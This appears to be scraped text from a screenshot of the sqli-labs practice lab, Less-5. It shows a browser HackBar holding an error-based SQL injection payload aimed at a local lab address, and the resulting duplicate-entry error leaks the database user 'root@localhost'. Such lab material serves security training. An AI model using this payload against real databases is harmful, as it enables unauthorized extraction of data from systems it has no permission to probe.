 Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.99.100:32769/Less-5/?id=1' union Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a--+
Post data Referer User Agent Cookies Clear All